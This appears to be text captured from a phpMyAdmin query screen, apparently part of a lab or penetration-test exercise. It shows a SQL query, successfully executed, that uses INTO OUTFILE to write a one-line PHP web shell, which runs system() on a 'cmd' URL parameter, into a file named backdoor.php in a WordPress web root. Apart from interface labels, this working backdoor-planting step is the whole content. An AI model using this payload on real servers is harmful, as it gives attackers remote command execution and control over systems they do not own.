 Structure SQL Search Query Export Import Operations
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0001 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP
Query results operations
Create view